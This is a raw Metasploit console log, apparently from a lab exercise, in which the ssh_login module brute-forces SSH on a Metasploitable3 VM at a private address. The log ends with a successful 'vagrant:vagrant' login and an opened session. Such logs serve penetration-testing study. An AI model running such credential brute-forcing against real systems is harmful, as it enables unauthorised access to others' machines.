 msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.56.3:22 - Starting bruteforce
[-] 192.168.56.3:22 - Failed: 'msfadmin:msfadmin'
[-] 192.168.56.3:22 - Failed: 'msfadmin:asdf'
[-] 192.168.56.3:22 - Failed: 'msfadmin:vagrant'
[-] 192.168.56.3:22 - Failed: 'msfadmin:asdf'
[-] 192.168.56.3:22 - Failed: 'msfadmin:asdf'
[-] 192.168.56.3:22 - Failed: 'msfadmin:asd'
[-] 192.168.56.3:22 - Failed: 'msfadmin:fas'
[-] 192.168.56.3:22 - Failed: 'msfadmin:df'
[-] 192.168.56.3:22 - Failed: 'vagrant:msfadmin'
[-] 192.168.56.3:22 - Failed: 'vagrant:asdf'
[+] 192.168.56.3:22 - Success: 'vagrant:vagrant' 'uid=900(vagrant) gid=900(vagrant) groups=900(vagrant),27(sudo) Linux metasploitable3-ub1404 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (192.168.56.1:41561 -> 192.168.56.3:22) at 2024-09-23 18:53:56 +0300
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >